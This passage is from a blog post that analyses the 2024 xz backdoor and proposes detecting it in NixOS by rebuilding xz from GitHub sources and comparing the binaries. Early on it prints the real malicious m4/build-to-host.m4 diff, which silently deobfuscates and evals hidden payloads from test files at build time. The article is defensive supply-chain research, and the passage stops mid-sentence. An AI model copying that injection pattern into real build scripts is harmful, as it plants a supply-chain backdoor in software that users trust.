How NixOS and reproducible builds could have detected the xz backdoor for the benefit of all

Introduction

In March 2024, a backdoor was discovered in xz, a (de)-compression software that is regularly used at the core of Linux distributions to unpack source tarballs of packaged software. The backdoor had been covertly inserted by a malicious maintainer under the pseudonym of Jia Tan over a period of three years. This event deeply stunned the open source community as the attack was both of massive impact (it allowed remote code execution on all affected machines that had ssh installed) and extremely difficult to detect. In fact, it was only thanks to the diligence (and maybe luck) of Andres Freund – a Postgres developer working at Microsoft – that the catastrophe was avoided: while investigating a seemingly unrelated 500ms performance regression in ssh that he was experiencing on several Debian unstable machines, he was able to trace it back to the liblzma library, identify the backdoor and document it.

While it was already established that the open source supply chain was often the target of malicious actors, what is stunning is the amount of energy invested by Jia Tan to gain the trust of the maintainer of the xz project, acquire push access to the repository and then among other perfectly legitimate contributions insert – piece by piece – the code for a very sophisticated and obfuscated backdoor. This should be a wake up call for the OSS community. We should consider the open source supply chain a high value target for powerful threat actors, and to collectively find countermeasures against such attacks.

In this article, I’ll discuss the inner workings of the xz backdoor and how I think we could have mechanically detected it thanks to build reproducibility.

How does the attack work?

The main intent of the backdoor is to allow for remote code execution on the target by hijacking the ssh program. To do that, it replaces the behavior of some of ssh’s functions (most importantly the RSA_public_decrypt one) in order to allow an attacker to execute arbitrary commands on a victim’s machine when some specific RSA key is used to log in. Two main pieces are combined to put together to install and activate the backdoor:

A script to de-obfuscate and install a malicious object file as part of the

xzbuild process. Interestingly the backdoor was not comprehensively contained in the source code forxz. Instead, the malicious components were only contained in tarballs built and signed by the malicious maintainer Jia Tan and published alongside releases5.6.0and5.6.1ofxz. This time the additional release tarball contained slight and disguised modifications to extract a malicious object file from the.xzfiles used as data for some test contained in the repository.A procedure to hook the

RSA_public_decryptfunction. The backdoor uses the ifunc mechanism ofglibcto modify the address of theRSA_public_functionwhensshis loaded, in casesshlinks againstliblzmathroughlibsystemd.

1. A script to de-obfuscate and install a malicious object file as part of the xz build process

As explained above, the malicious object file is stored directly in the xz git repository, hidden in some test files. The project being a decompression software, test cases include .xz files to be decompressed, making it possible to hide some machine code into fake test files;

The backdoor is not active in the code contained in the git repository, it is only included by building xz from the tarball released by the project, which has a few differences with the actual contents of the repository, most importantly in the m4/build-to-host.m4 file.

diff --git a/m4/build-to-host.m4 b/m4/build-to-host.m4

index f928e9ab..d5ec3153 100644

--- a/m4/build-to-host.m4

+++ b/m4/build-to-host.m4

@@ -1,4 +1,4 @@

-# build-to-host.m4 serial 3

+# build-to-host.m4 serial 30

dnl Copyright (C) 2023-2024 Free Software Foundation, Inc.

dnl This file is free software; the Free Software Foundation

dnl gives unlimited permission to copy and/or distribute it,

@@ -37,6 +37,7 @@ AC_DEFUN([gl_BUILD_TO_HOST],

dnl Define somedir_c.

gl_final_[$1]="$[$1]"

+ gl_[$1]_prefix=`echo $gl_am_configmake | sed "s/.*\.//g"`

dnl Translate it from build syntax to host syntax.

case "$build_os" in

cygwin*)

@@ -58,14 +59,40 @@ AC_DEFUN([gl_BUILD_TO_HOST],

if test "$[$1]_c_make" = '\"'"${gl_final_[$1]}"'\"'; then

[$1]_c_make='\"$([$1])\"'

fi

+ if test "x$gl_am_configmake" != "x"; then

+ gl_[$1]_config='sed \"r\n\" $gl_am_configmake | eval $gl_path_map | $gl_[$1]_prefix -d 2>/dev/null'

+ else

+ gl_[$1]_config=''

+ fi

+ _LT_TAGDECL([], [gl_path_map], [2])dnl

+ _LT_TAGDECL([], [gl_[$1]_prefix], [2])dnl

+ _LT_TAGDECL([], [gl_am_configmake], [2])dnl

+ _LT_TAGDECL([], [[$1]_c_make], [2])dnl

+ _LT_TAGDECL([], [gl_[$1]_config], [2])dnl

AC_SUBST([$1_c_make])

+

+ dnl If the host conversion code has been placed in $gl_config_gt,

+ dnl instead of duplicating it all over again into config.status,

+ dnl then we will have config.status run $gl_config_gt later, so it

+ dnl needs to know what name is stored there:

+ AC_CONFIG_COMMANDS([build-to-host], [eval $gl_config_gt | $SHELL 2>/dev/null], [gl_config_gt="eval \$gl_[$1]_config"])

])

dnl Some initializations for gl_BUILD_TO_HOST.

AC_DEFUN([gl_BUILD_TO_HOST_INIT],

[

+ dnl Search for Automake-defined pkg* macros, in the order

+ dnl listed in the Automake 1.10a+ documentation.

+ gl_am_configmake=`grep -aErls "#{4}[[:alnum:]]{5}#{4}$" $srcdir/ 2>/dev/null`

+ if test -n "$gl_am_configmake"; then

+ HAVE_PKG_CONFIGMAKE=1

+ else

+ HAVE_PKG_CONFIGMAKE=0

+ fi

+

gl_sed_double_backslashes='s/\\/\\\\/g'

gl_sed_escape_doublequotes='s/"/\\"/g'

+ gl_path_map='tr "\t \-_" " \t_\-"'

changequote(,)dnl

gl_sed_escape_for_make_1="s,\\([ \"&'();<>\\\\\`|]\\),\\\\\\1,g"

changequote([,])dnl

While these changes may look benign to the naive eyes and well commented, they are actually hiding a chain of commands that decrypts/deobfuscates several fake .xz test files to ultimately produce two files:

- a shell script that is run during the build of

xz; - a malicious binary object file.

There is an excellent analysis from Russ Cox that explains in detail how these two malicious resources are produced during the build process, and I advise any interested reader to find all relevant details there.

The shell script run during the build has two main purposes:

- Verifying that the conditions to execute the backdoor are met on the builder (the backdoor targets specific Linux distributions, needs specific features of the

glibcactivated, needssshinstalled, etc) ; - Modifying the (legitimate)

liblzma_la-crc64_fast.oto use the_get_cpuidsymbol defined in the backdoor object file.

2. A procedure to hook the RSA_public_decrypt function

So how does a backdoor in the xz executable have any effect on ssh?

To understand that, we have to take a little detour in the realm of dynamic loaders and dynamically linked programs. Whenever a program depends on a library, there are two ways that library can be linked into the final executable:

- statically, in that case the library is embedded into the final executable, hence increasing its size ;

- dynamically, in which case it is the role of the dynamic loader (

ld-linux.soin Linux) to find that shared library when the program starts and load it in memory.

When a program is compiled using dynamic linking, the addresses of the symbols belonging to dynamically linked libraries cannot be provided at compilation time: their position in memory is not know ahead of time! Instead, a reference to the Global Offset Table (or GOT) is inserted. When the program is started, the actual addresses are filled in the GOT by the dynamic linker.

The xz backdoor uses a functionality of the glibc called ifunc to force execution of code during dynamic loading time: ifunc is designed to allow selection between several implementations of the same function at dynamic loading time.

#include <stdio.h>

// Declaration of ifunc resolver function

int (*resolve_add(void))(int, int);

// First version of the add function

int add_v1(int a, int b) {

printf("Using add_v1\n");

return a + b;

}

// Second version of the add function

int add_v2(int a, int b) {

printf("Using add_v2\n");

return a + b;

}

// Resolver function that chooses the correct version of the function

int (*resolve_add(void))(int, int) {

// You can implement any runtime check here.

// In that case we check if the system is 64bit

if (sizeof(void*) == 8) {

return add_v2;

} else {

return add_v1;

}

}

// Define the ifunc attribute for the add function

int add(int a, int b) __attribute__((ifunc("resolve_add")));

int main() {

int result = add(10, 20);

printf("Result: %d\n", result);

return 0;

}

In the above example, the ifunc attribute surrounding the add function indicates that the version that will be executed will be determined at dynamic loading time by running the resolve_add function. In that case, the resolve_add function returns add_v1 or add_v2 depending if the running system is a 64 bit system or not – and as such is completely harmless – but this technique is used by the xz backdoor to run some malicious code at dynamic loading time.

But dynamic loading of which program? Well, of ssh! In some Linux distributions (Debian and Fedora for example), ssh is patched to support systemd notifications and for this purpose, links with libsystemd, that in turn links with liblzma. In those distribution sshd hence has a transitive dependency on liblzma.

sshd and liblzmaThis is how the backdoor works: whenever sshd is executed, the dynamic loader loads libsystemd and then liblzma. With the backdoor installed, and leveraging the ifunc functionality as explained above, the backdoor is able to run arbitrary code when liblzma is being loaded. Indeed, as you remember from the previous section, the backdoor script modifies one of the legitimate xz object files: it actually modifies the resolver of one of the functions that uses ifunc to call its own malicious _get_cpuid symbol. When called, this function meddles with the GOT (that is not yet read-only at this time of execution) to modify the address of the RSA_public_decrypt function, replacing it by a malicious one! That’s it, at this point sshd uses the malicious RSA_public_decrypt function that gives RCE privileges to the attacker.

Once again, there exist more precise reports on exactly how the hooking happens that a curious reader might read, like this one for example. There is also a research article summarizing the attack vector and possible mitigations that I recommend reading.

Avoiding the xz catastrophe in the future

What should our takeaways be from this near-miss and what should we do to minimize the risks of such an attack happening again in the future? Obviously, there is a lot to be said about the social issues at play here1 and how we can build better resilience in the OSS ecosystem against malicious entities taking over really fundamental OSS projects, but in this piece I’ll only address the technical aspects of the question.

People are often convinced that OSS is more trustworthy than closed-source software because the code can be audited by practitioners and security professionals in order to detect vulnerabilities or backdoors. In this instance, this procedure has been made difficult by the fact that part of the code activating the backdoor was not included in the sources available within the git repository but was instead present in the maintainer-provided tarball. While this was used to hide the backdoor out of sight of most investigating eyes, this is also an opportunity for us to improve our software supply chain security processes.

Building software from trusted sources

One immediate observation that we can make in reaction to this supply chain incident is that it was only effective because a lot of distributions were using the maintainer provided tarball to build xz instead of the raw source code supplied by the git forge (in this case, GitHub). This reliance on release tarballs has plenty of historical and practical reasons:

- the tarball workflow predates the existence of

gitand was used in the earliest Linux distributions; - tarballs are self-contained archives that encapsulate the exact state of the source code intended for release while git repositories can be altered, creating the need for a snapshot of the code;

- tarballs can contain intermediary artifacts (for example manpages) used to lighten the build process, or configure scripts to target specific hardware, etc;

- tarballs allow the source code to be compressed which is useful for space efficiency.

This being said, these reasons do not weigh enough in my opinion to justify the security risks they create. In all places where it is technically feasible, we should build software from sources authenticated by the most trustworthy party. For example, if a project is developed on GitHub, an archive is automatically generated by GitHub for each release. The risk of a compromise of that release archive is far lower than the risk of a malicious maintainer distributing unfaithful tarballs, as it would require compromising the GitHub infrastructure (and at this point the problem is much more serious). This reasoning can be extended in all cases where the development is happening on a platform operated by a trusted third party like Codeberg/SourceHut/Gitlab, etc.

When the situation allows it…

NixOS is a distribution built on the functional package management model, that is to say every package is encoded as an expression written in Nix, a functional programming language. A Nix expression for a software project is usually a function mapping all the project dependencies to a “build recipe” that can be later executed to build the package. I am a NixOS developer and I was surprised when the backdoor was revealed to see that the malicious version of xz had ended up being distributed to our users2. While there is no policy about this, there is a culture among NixOS maintainers of using the source archive automatically generated by GitHub (that are simply snapshots of the source code) when available through the fetchFromGitHub function. In the simplified example of the xz package below, you can see that the sources for the package are actually extracted from the manually uploaded malicious maintainer provided tarball through another source fetcher: fetchurl.

{ lib, stdenv, fetchurl

, enableStatic ? stdenv.hostPlatform.isStatic

}:

stdenv.mkDerivation rec {

pname = "xz";

version = "5.6.0";

src = fetchurl {

url = "https://github.com/tukaani-project/xz/releases/download/v${version}/xz-${version}.tar.xz";

hash = "sha256-AWGCxwu1x8nrNGUDDjp/a6ol4XsOjAr+kncuYCGEPOI=";

};

...

}



To understand why, we must first talk about the bootstrap of nixpkgs. The concept of a bootstrap is the idea that one could rebuild all of the packages in nixpkgs from a small set of seed binaries. This is an important security property because it means that there are no other external tools that one must trust in order to trust the toolchain that is used to build the software distribution. What we call the “bootstrap” in the context of a software distribution like nixpkgs, is all the steps needed to build the basic compilation environment to be used by other packages, called stdenv in nixpkgs. Building stdenv is not an easy task; how does one build gcc when one doesn’t even have a C compiler? The answer is that you start from a very small binary that does nothing fancy but is enough to build hex, a minimalist assembler, which in turn can build a more complex assembler, and this until we are able to build more complex software and finally a modern C compiler. The bootstraping story of Nix/Guix is an incredibly interesting topic, that I will not cover extensively here, but I strongly advise reading blog posts from the Guix community, that are on the bleeding edge (they have introduced a 357-byte bootstrap that is being adapted for nixpkgs).

What does all that has to do with xz though? Well, xz is included in the nixpkgs bootstrap!



$ nix-build -A stdenv

/nix/store/91d27rjqlhkzx7mhzxrir1jcr40nyc7p-stdenv-linux

$ nix-store --query --graph result

We can see now that stdenv depends at runtime on xz, so it is indeed built during the bootstrap stage. To understand a bit more why this is the case, I’ll also generate a graph of the software in stdenv that depends on xz at buildtime.



$ nix-store --query --graph $(nix-eval --raw -f default stdenv.drvPath)

We can see that several packages depend on xz. Let’s take coreutils for example and try to understand why it depends on xz by reading its derivation file, which is the intermediary representation of the build process obtained by evaluating the Nix expression for coreutils:

{

"/nix/store/57hlz5fnvfgljivf7p18fmcl1yp6d29z-coreutils-9.5.drv": {

"args": [

"-e",

"/nix/store/v6x3cs394jgqfbi0a42pam708flxaphh-default-builder.sh"

],

"builder": "/nix/store/razasrvdg7ckplfmvdxv4ia3wbayr94s-bootstrap-tools/bin/bash",

...

"inputDrvs": {

...

"/nix/store/c0wk92pcxbxi7579xws6bj12mrim1av6-xz-5.6.2.drv": {

"dynamicOutputs": {},

"outputs": [

"bin"

]

},

"/nix/store/xv4333kfggq3zn065a3pwrj7ddbs4vzg-coreutils-9.5.tar.xz.drv": {

"dynamicOutputs": {},

"outputs": [

"out"

]

}

},

...

"system": "x86_64-linux"

}

}

The inputDrvs field here correspond to all the other packages or expressions that the coreutils build process depends on. We see that in particular it depends on two components:

/nix/store/c0wk92pcxbxi7579xws6bj12mrim1av6-xz-5.6.2.drv, which isxzitself;/nix/store/xv4333kfggq3zn065a3pwrj7ddbs4vzg-coreutils-9.5.tar.xz.drvwhich is a source archive forcoreutils! As it is a.xzarchive, we needxzto unpack it and that is where the dependency comes from!

The same reasoning applies to the other three direct dependencies that we could see in the graph earlier.

xz being built as part of the bootstrap means it doesn’t have access to all the facilities normal packages in nixpkgs can rely on. In particular it can only access packages that are built before in bootstrap. For example, to build xz from sources, we need autoconf to generate the configure script. But autoconf has a dependency on xz! Using the maintainer tarball allows us to break this dependency cycle.

$ nix why-depends --derivation nixpkgs#autoconf nixpkgs#xz

/nix/store/2rajzdx3wkivlc38fyhj0avyp10k2vjj-autoconf-2.72.drv

└───/nix/store/jnnb5ihdh6r3idmqrj2ha95ir42icafq-stdenv-linux.drv

└───/nix/store/sqwqnilfwkw6p2f5gaj6n1xlsy054fnw-xz-5.6.4.drv

In conclusion, at the point in the nixpkgs graph where the xz package is built, the GitHub source archive cannot be used and we have to rely on the maintainer provided tarball, and hence, trust it. That does not mean that further verification cannot be implemented in nixpkgs, though…

Building trust into untrusted release tarballs

To recap, the main reason that made NixOS vulnerable to the xz attack is that it is built as part of the bootstrap phase, at a point where we rely on maintainer-provided tarballs instead of the ones generated by GitHub. This incident shows that we should have specific protections in place, to ensure software built as part of our bootstrap is trustworthy.

1. By comparing sources

One idea that comes to mind is that it should be easy, as a distribution, to verify that the sources tarballs we are using are indeed identical to the GitHub ones. There was even a pull request opened to introduce such a protection scheme. While this seem like a natural idea, it doesn’t really work in practice: it’s not that rare that the maintainer provided tarball differs from the sources, and it’s often nothing to worry about.

Post by @bagder@mastodon.socialView on Mastodon

As Daniel Stenberg (the maintainer of curl) explains, the release tarball being different than the source is a feature: it allows the maintainer to include intermediary artifacts like manpages or configure scripts for example (this is especially useful for distributions that want to get rid of the dependency on autoconf to build the program). Of course when we care about software supply chain security, this flexibility that project maintainers have in the way they provide the release assets is actually a liability because it forces us to trust them to do it honestly.

2. Leveraging bitwise reproducibility

Reproducible builds is a property of a software project that is verified if building it twice in the same conditions yields the exact same (bitwise identical) artifacts. Build reproducibility is not something easy to obtain, as there are all kinds of nondeterminisms that can happen in build processes, and making as many packages as possible reproducible is the purpose of the reproducible-builds group. It is also a property recognized as instrumental to increase the trust in the distribution of binary artifacts (see Reproducible Builds: Increasing the Integrity of Software Supply Chains for a detailed report).

There are several ways bitwise reproducibility could be used to build up trust in untrusted maintainer provided tarballs:



Reproducibly building the tarball

A first approach that has been adopted by the postgresql project is to make the tarball generation process reproducible. This allows any user (or a linux distribution) to independently verify that the maintainer provided tarball was honestly generated from the original source code.

With this method, you can keep some advantages of building from tarballs (including the tarball containing some intermediary build artifacts like manpages or configure scripts). However, the drawback of this approach for software supply chain security is that it has to be implemented by upstream project maintainers. This means that adoption of this kind of security feature will probably be slow in the FOSS community, and while it is a good practice to make everything reproducible, including the tarball generation process, this is not the most effective way to increase software supply chain security today.

Checking for build convergence between various starting assets

InfoThis part is about how I think NixOS could have detected the xz attack even though xz is built as part of the NixOS bootstrap phase.Assuming

xzis bitwise reproducible (and that is indeed the case), and that the maintainer provided tarball doesn’t contain any modification that impacts the build process, building it from the GitHub tarball or from the maintainer provided tarball should produce the same artifacts, right? Based on this idea, my proposal is to buildxza second time after the bootstrap, this time using the GitHub tarball (which is only possible after the bootstrap). If both builds differ we can suspect that there a suspicion of a supply chain compromise.

Summary of the method I propose to detect vulnerable xzsource tarballsLet’s see how this could be implemented:

First, we rewrite the

xzpackage, this time using thefetchFromGitHubfunction. I create aafter-boostrap.nixfile alongside the originalxzexpression in thepkgs/tools/compression/xzdirectory ofnixpkgs:{ lib, stdenv, fetchurl, enableStatic ? false, writeScript, fetchFromGitHub, testers, gettext, autoconf, libtool, automake, perl538Packages, doxygen, xz, }: stdenv.mkDerivation (finalAttrs: { pname = "xz"; version = "5.6.1"; src = fetchFromGitHub { owner = "tukaani-project"; repo = "xz"; rev = "v${finalAttrs.version}"; hash = "sha256-alrSXZ0KWVlti6crmdxf/qMdrvZsY5yigcV9j6GIZ6c="; }; strictDeps = true; configureFlags = lib.optional enableStatic "--disable-shared"; enableParallelBuilding = true; doCheck = true; nativeBuildInputs = [ gettext autoconf libtool automake perl538Packages.Po4a doxygen perl ]; preConfigure = '' ./autogen.sh ''; })I removed details here to focus on the most important: the Nix expression is very similar to the actual derivation for

xz, the only difference (apart from the method to fetch the source) is that we need to useautoconfto generate configure scripts. When using the maintainer provided tarball these are already pre-generated for us (as Daniel Stenberg was explaining in the toot above) – which is very handy particularly when you are buildingxzin the bootstrap phase of a distribution and you don’t want a dependency onautoconf/automake– but in this instance we have to do it ourselves.Now that we can build

xzfrom the code archive provided by GitHub, we have to write Nix code to compare both outputs. For that purpose, we register a new phase calledcompareArtifacts, that runs at the very end of the build process. To make my point, I’ll first only compare theliblzma.sofile (the one that was modified by the backdoor), but we could easily generalize this phase to all binaries and libraries outputs:postPhases = [ "compareArtifacts" ]; compareArtifacts = '' diff $out/lib/liblzma.so ${xz.out}/lib/liblzma.so '';After this change, building

xz-after-bootstrapon master3 still works, showing that in a normal setting, both artifacts are indeed identical.$ nix-build -A xz-after-bootstrap /nix/store/h23rfcjxbp1vqmmbvxkv0f69r579kfc1-xz-5.6.1Let’s now try our detection method on the backdoored

xzand see what happens! We checkout revisionc53bbe3that contains the said version4, and buildxz-after-bootstrap.$ git checkout c53bbe3 $ nix-build -A xz-after-boostrap /nix/store/57p62d3m98s2bgma5hcz12b4vv6nhijn-xz-5.6.1Again, identical artifacts? Remember that the backdoor was not active in NixOS, partly because there is a check that the

RPM_ARCHvariable is set in the script that installs the backdoor. So let’s set it inpkgs/tools/compression/xz/default.nixto activate the backdoor5.env.RPM_ARCH = true;$ nix-build -A xz-after-boostrap /nix/store/57p62d3m98s2bgma5hcz12b4vv6nhijn-xz-5.6.1 ... ... Running phase: compareBins Binary files /nix/store/cxz8iq3hx65krsyraill6figp03dk54n-xz-5.6.1/lib/liblzma.so and /nix/store/4qp2khyb22hg6a3jiy4hqmasjinfkp2g-xz-5.6.1/lib/liblzma.so differThat’s it, binary artifacts are different now! Let’s try to understand a bit more what makes them different by keeping them as part of the output. For that, we modify the

compareArtifactsphase:compareArtifacts = '' cp ${xz.out}/lib/liblzma.so $out/xzBootstrap cp $out/lib/liblzma.so $out/xzAfterBootstrap diff $out/lib/liblzma.so ${xz.out}/lib/liblzma.so || true '';This time the diff doesn’t make the build fail and we store both versions of the

liblzma.soto be able to compare them afterwards.$ ls -lah result total 69M dr-xr-xr-x 6 root root 99 Jan 1 1970 . drwxrwxr-t 365666 root nixbld 85M Dec 10 14:27 .. dr-xr-xr-x 2 root root 4.0K Jan 1 1970 bin dr-xr-xr-x 3 root root 32 Jan 1 1970 include dr-xr-xr-x 3 root root 103 Jan 1 1970 lib dr-xr-xr-x 4 root root 31 Jan 1 1970 share -r-xr-xr-x 1 root root 210K Jan 1 1970 xzAfterBootstrap -r-xr-xr-x 1 root root 258K Jan 1 1970 xzBootstrapWe can notice that there is even a significant size difference between the two artifacts with an increase of 48Kb for the backdoored one. Let’s try to understand where this difference comes from. We can use the

nmcommand frombinutilsto list the symbols in an artifact:$ nm result/xzAfterBootstrap 000000000000d3b0 t alone_decode 000000000000d380 t alone_decoder_end 000000000000d240 t alone_decoder_memconfig 0000000000008cc0 t alone_encode 0000000000008c90 t alone_encoder_end 0000000000008db0 t alone_encoder_init 0000000000020a80 t arm64_code 0000000000020810 t arm_code 0000000000020910 t armthumb_code 000000000000d8d0 t auto_decode 000000000000d8a0 t auto_decoder_end 000000000000d730 t auto_decoder_get_check 000000000000d7a0 t auto_decoder_init 000000000000d750 t auto_decoder_memconfig 0000000000022850 r available_checks.1 00000000000225f0 r bcj_optmap 0000000000008fb0 t block_buffer_encode ...Now we can diff the symbols between the two artifacts:

$ diff -u0 <(nm --format=just-symbols xzAfterBootstrap) <(nm --format=just-symbols xzBootstrap) --- /dev/fd/63 2024-12-10 15:27:11.477332683 +0000 +++ /dev/fd/62 2024-12-10 15:27:11.478332717 +0000 @@ -31,0 +32 @@ +_cpuid @@ -65,0 +67 @@ +_get_cpuid @@ -448,0 +451 @@ +__tls_get_addr@GLIBC_2.3TADA! We see the added

_get_cpuidsymbol, documented in numerous technical report about thexzbackdoor, confirming our method works!Addendum 1: How to implement this safeguard in

nixpkgs?I think

nixpkgsshould implement this kind of safeguard for every package built as part of the bootstrap phase that is not using a trusted source archive. The*-after-bootstrappackages could then be added to the channel blockers to ensure that there is big red alarm that requires intervention from the maintainers if ever one of those would not build.As a proof of concept, and to gather the feedback of the community I opened a pull request in the

nixpkgsrepository for thexzcase, but if the method is adopted we should then implement it for the other candidate packages innixpkgs’s bootstrap.Addendum 2: Evaluation: reproducibility of

stdenvover timeAs discussed above, the method I propose assumes the packages we want to build trust in are bitwise reproducible. In order to help validate the approach, let’s verify that the packages belonging to the

stdenvruntime are indeed reproducible. To do that, I have (as part of a bigger research project whose findings are summarized in another blog post) sampled 17nixpkgs-unstablerevisions from 2017 to 2023 and rebuilt every non-fixed-output-derivation (FOD) composingstdenvfrom these revisions using thenix-build --checkcommand to check for bitwise reproducibility. Here are my findings:- In every revision

xzwas bitwise reproducible ; - In 12 of the 17 revisions there was either one or two packages that were buildable but not reproducible, but those packages are consistent over time: for example

gcchas consistently been non reproducible from 2017 to 2021 andbashuntil 2019.

These findings, while showing that this method cannot be applied to every package in

stdenv, are encouraging: even if some packages are not bitwise reproducible, they are consistently so, which means that it should be possible to selectively activate it on packages that exhibit good reproducibility in the long term.Addendum 3: Limitations: the trusting trust issue

The trusting trust issue is a famous thought experiment initiated by Ken Thomson during his Turing award acceptance lecture. The idea is the following: assume there is a backdoor in compilers we use to build our software such that the compiler propagates the backdoor to all new version of itself that it builds, but behaves normally for any other build until some point in time where it backdoors all executables it produces. Moderns compilers often need a previous version of themselves to be compiled so there must be an initial executable that we have to trust to build our software, making this kind of sophisticated attack theoretically possible and completely undetectable. Similarly, the method I am proposing here requires to make the assumption that the untrusted

